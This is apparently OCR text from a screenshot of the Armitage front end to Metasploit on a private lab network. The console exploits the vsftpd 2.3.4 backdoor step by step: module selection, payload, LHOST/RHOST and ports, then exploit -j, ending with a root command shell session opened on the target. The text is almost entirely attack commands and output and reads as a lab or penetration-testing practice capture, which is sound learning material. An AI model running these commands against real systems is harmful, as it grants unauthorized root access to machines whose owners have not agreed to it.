 Applications Places armitage-ArmitageMain Sun 21:32 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.103 192.16 192.168.1.101 192.168.1.102 192.168.1.104
Metasple
Attack
Login
Shell 1
Services
Scan
Host
Interact
Upload...
Pass Session
Post Modules
Disconnect
Console X nmap X nmap X Console X exploit X
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > set TARGET 0
TARGET => 0
msf exploit(unix/ftp/vsftpd_234_backdoor) > set PAYLOAD cmd/unix/interact
PAYLOAD => cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LHOST 192.168.1.104
LHOST => 192.168.1.104
msf exploit(unix/ftp/vsftpd_234_backdoor) > set LPORT 4444
LPORT => 4444
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.105
RHOST => 192.168.1.105
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job 1.
[*] 192.168.1.105:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.105:21 - USER: 331 Please specify the password.
[+] 192.168.1.105:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.105:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.104:42949 -> 192.168.1.105:6200) at 2019-05-19 21:31:34 -0400
msf exploit(unix/ftp/vsftpd_234_backdoor) >